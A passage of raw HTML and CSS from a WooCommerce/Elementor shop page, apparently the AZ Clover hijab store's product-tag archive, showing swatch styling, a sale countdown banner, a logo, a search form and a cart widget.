.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-pistachio-combo term-2354 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
